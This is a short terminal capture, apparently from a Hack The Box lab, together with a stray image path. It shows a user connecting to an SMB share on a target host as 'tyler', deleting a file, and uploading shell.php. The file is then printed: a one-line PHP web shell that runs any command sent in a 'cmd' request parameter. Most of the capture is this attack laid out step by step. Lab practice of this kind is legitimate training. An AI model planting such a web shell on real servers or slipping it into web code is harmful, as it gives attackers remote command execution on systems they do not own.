 ┌──(manish㉿kali)-[~/…/windows/htb/secnotes/www]
└──╼ $ smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Sep  2 20:44:50 2020
  ..                                  D        0  Wed Sep  2 20:44:50 2020
  hahah                               A        6  Wed Sep  2 20:44:50 2020
  iisstart.htm                        A      696  Thu Jun 21 20:56:03 2018
  iisstart.png                        A    98757  Thu Jun 21 20:56:03 2018
                12978687 blocks of size 4096. 8110577 blocks available
smb: \> put hi.htm
putting file hi.htm as \hi.htm (0.0 kb/s) (average 0.0 kb/s)
smb: \> del hahah
smb: \> put shell.php
putting file shell.php as \shell.php (0.1 kb/s) (average 0.1 kb/s)
smb: \>
┌──(manish㉿kali)-[~/…/windows/htb/secnotes/www]
└──╼ $ cat shell.php
<?php echo system($_REQUEST['cmd']) ?>
┌──(manish㉿kali)-[~/…/windows/htb/secnotes/www]
└──╼ $